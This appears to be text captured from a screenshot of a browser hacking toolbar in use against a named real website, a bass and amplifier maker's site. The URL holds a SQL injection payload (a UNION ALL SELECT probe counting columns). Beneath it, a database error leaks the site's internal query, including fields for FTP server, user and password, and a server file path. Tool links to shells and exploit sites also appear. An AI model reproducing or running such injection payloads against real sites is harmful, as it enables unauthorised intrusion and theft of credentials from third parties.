 Warwick Basses Amps & Rock'n Roll - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Warwick Basses Amps & Rock'n Roll
www.warwick.de/modules/infos/info.php?katID=-24201' UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56
HF Hack This Site! Learn C++ r57 Sh3LL MD5Decrypt SameIP ExploitSearch Inj3ct0r ExploitDB Alexa RmH AdminFinder PacketStorm GuerrillaMail pentest
INT SQL XSS Encryption Encoding Other
Load URL http://www.warwick.de/modules/infos/info.php?katID=-24201' UNION ALL SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,
Split URL ,89,90,91,92,93,94,95,96,97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132,13
Execute
Enable Post data Enable Referrer
Fatal error: Uncaught exception 'ADODB_Exception' with message 'mysql error: [1054: Unknown column '147' in 'order clause'] in EXECUTE("SELECT `AK`.`kategorieID` AS 'kategorieID',
`AK`.`system_table` AS 'system_table', `AK`.`WEBtplbase` AS 'WEBtplbase', `AK`.`FTPserver` AS 'FTPserver', `AK`.`FTPuser` AS 'FTPuser', `AK`.`FTPpass` AS 'FTPpass', IF(`AK`.`modulURL`>
IF(`AK8`.`modulURL`>'',`AK8`.`modulURL`, IF(`AK7`.`modulURL`>'',`AK7`.`modulURL`, IF(`AK6`.`modulURL`>'',`AK6`.`modulURL`, IF(`AK5`.`modulURL`>'',`AK5`.`modulURL`, IF(`AK4
IF(`AK2`.`modulURL`>'',`AK2`.`modulURL`, IF(`AK1`.`modulURL`>'',`AK1`.`modulURL`, IF(`AK0`.`modulURL`>'',`AK0`.`modulURL`, '' ))))))))))) AS 'modulURL', IF(`AK`.`modulTarget`>'',
IF(`AK8`.`modulTarget`>'',`AK8`.`m in /home/httpd/vhosts/warwick.de/httpdocs/include/lib/adodb_lite/adodb-exceptions.inc.php on line 84